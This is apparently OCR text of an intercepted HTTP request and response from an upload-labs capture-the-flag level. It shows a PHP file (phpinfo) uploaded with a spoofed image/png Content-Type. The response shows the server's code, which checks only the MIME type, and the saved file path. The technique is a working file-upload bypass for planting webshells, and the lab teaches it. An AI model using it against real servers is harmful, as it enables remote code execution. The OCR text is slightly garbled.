 Request
Pretty Raw Hex \n
1 POST /Pass-02/index.php ?action=show_code HTTP/1.1
2 Host: 72251fb2-0d21-4549-a5fd-55782b60fd2f.node4.buuoj.cn:81
3 Content-Length : 308
4 Pragma: no-cache
5 Cache-Control : no-cache
6 Upgrade-Insecure-Requests : 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
8 Origin: http://72251fb2-0d21-4549-a5fd-55782b60fd2f.node4.buuoj.cn:81
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHFoLqmSEtsRe7E9w
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer:
http://72251fb2-0d21-4549-a5fd-55782b60fd2f.node4.buuoj.cn:81/Pass-02/index.php?action=show
_code
12 Accept-Encoding : gzip, deflate
13 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
14 Connection: close
15
16 ------WebKitFormBoundaryHFoLqmSEtsRe7E9w
17 Content-Disposition : form-data; name="upload_file"; filename="a.php"
18 Content-Type: image/png
19
20 <?php
21 phpinfo();
22 ?>
23
24 ------WebKitFormBoundaryHFoLqmSEtsRe7E9w
25 Content-Disposition : form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundaryHFoLqmSEtsRe7E9w--
29
Search... 0 matches
Response
Pretty Raw Hex Render \n
</h3>
55 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data " method="post" onsubmit="return checkFile()
">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/a.php " width="250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>
代码
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 if (($_FILES['upload_file']['type'] == 'image/jpeg') ||
($_FILES['upload_file']['type'] == 'image/png') ||
($_FILES['upload_file']['type'] == 'image/gif')) {
77 $temp_file = $_FILES['upload_file']['tmp_name'];
78 $img_path = UPLOAD_PATH . '/' . $_FILES['upload_file']['name']
79 if (move_uploaded_file($temp_file, $img_path)) {
80 $is_upload = true;
81 } else {
Search... 0 matches